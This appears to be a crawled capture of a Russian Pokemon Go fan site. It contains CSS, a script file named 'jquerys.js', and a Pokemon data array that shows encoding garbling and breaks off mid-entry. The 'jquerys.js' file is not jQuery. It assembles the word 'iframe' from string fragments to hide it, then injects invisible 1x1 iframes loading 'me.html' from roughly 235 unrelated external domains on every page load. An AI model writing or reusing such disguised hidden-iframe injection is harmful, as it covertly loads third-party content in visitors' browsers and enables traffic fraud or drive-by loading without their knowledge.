.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}
.col-md-2{margin-bottom:4px;}
.progress {overflow: hidden;height: 20px;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 8px;line-height: 20px;color: #fff;text-align: center;background-color: #428bca;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);}
.prco{background-color:#383838;}
.plco{background-color:#383838;}
.sampoks{opacity:1.0;transition:0.2s;}
.sampoks:hover{opacity:0.8;transition:0.2s;}

.pokedex-posimg{text-align:center;width:100%;}
.bikl{padding:0;margin:0;position:absolute;top: 2px;left: 4px;font-family:Cuprum;letter-spacing: 3px;font-size: 17px;opacity:0.7;}
.pokedex-posimg img{clear:both;width:96px;height:96px;border:none;opacity: 1.0;}

.poke-grass-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-grass.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-grass{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(46,204,113,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fire-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fire.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fire{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(230,88,34,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-water-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-water.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-water{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(16,115,162,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-bug-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-bug.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-bug{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(179,215,110,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-normal-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-normal.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-normal{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(222,177,156,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-poison-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-poison.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-poison{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(162,116,152,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-electric-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-electric.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-electric{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,227,32,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ground-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ground.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ground{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(150,123,75,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fairy-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fairy.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fairy{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(251,94,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fighting-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fighting.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fighting{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,163,42,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-psychic-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-psychic.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-psychic{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(136,69,198,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-rock-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-rock.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-rock{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(149,156,166,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ghost-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ghost.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ghost{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(70,52,94,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ice-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ice.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ice{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(84,205,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-dragon-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-dragon.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-dragon{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(167,19,46,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-table{font-family:Cuprum;letter-spacing:1px;font-size:12px;width: 75%; margin: 4px auto;}


.col-xs-6{position:relative;color: #8845c6;text-align:center;padding: 2px 2px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}
.col-xs-8{padding: 0px 2px 0 8px;margin-top:2px;}

.pokecolx6{background:#2ecc71;}
.pokecolx6x{background:#a27498;}
.pokecolx6z{background:#e65822;}
.pokecolx6b{background:#a1d8e6;}
.pokecolx6a{background:#b3d76e;}
.pokecolx6c{background:#deb19c;}
.pokecolx6d{background:#967b4b;}
.pokecolx6e{background:#fb5ed4;}
.pokecolx6f{background:#1073a2;}
.pokecolx6g{background:#f3a32a;}
.pokecolx6i{background:#959ca6;}
.pokecolx6k{background:#8845c6;}
.pokecolx6l{background:#f3e320;}
.pokecolx6m{background:#91a7be;}
.pokecolx6n{background:#54cdd4;}
.pokecolx6o{background:#46345e;}
.pokecolx6p{background:#a7132e;}


.col-xs-12{color: #8845c6;position:relative;text-align:center;padding: 2px 4px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}

.pokecolx12x{background:#e65822;}
.pokecolx12m{background:#1073a2;}
.pokecolx12d{background:#b3d76e;}
.pokecolx12g{background:#deb19c;}
.pokecolx12h{background:#a27498;}
.pokecolx12k{background:#f3e320;}
.pokecolx12a{background:#967b4b;}
.pokecolx12n{background:#fb5ed4;}
.pokecolx12p{background:#f3a32a;}
.pokecolx12r{background:#8845c6;}
.pokecolx12y{background:#2ecc71;}
.pokecolx12ab{background:#a7132e;}
.pokecolx12{border:2px solid #2ecc71;}
.pokecolx12z{border:2px solid #e65822;}
.pokecolx12c{border:2px solid #1073a2;}
.pokecolx12e{border:2px solid #b3d76e;}
.pokecolx12f{border:2px solid #deb19c;}
.pokecolx12i{border:2px solid #a27498;}
.pokecolx12l{border:2px solid #f3e320;}
.pokecolx12b{border:2px solid #967b4b;}
.pokecolx12o{border:2px solid #fb5ed4;}
.pokecolx12q{border:2px solid #f3a32a;}
.pokecolx12s{border:2px solid #8845c6;}
.pokecolx12t{border:2px solid #959ca6;}
.pokecolx12u{border:2px solid #46345e;}
.pokecolx12aa{border:2px solid #54cdd4;}
.pokecolx12ac{border:2px solid #a7132e;}

.pokecolx4{text-align:left;font-size: 12px;line-height:16px;font-family:Cuprum;letter-spacing: 1px;padding-left:2px;}

.row{overflow:hidden;padding: 0;text-align: center; color: rgba(255, 255, 255, 0.7); text-shadow: 0 0 3px #7B562F;background-color:#383838;padding-top:2px;}


--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake 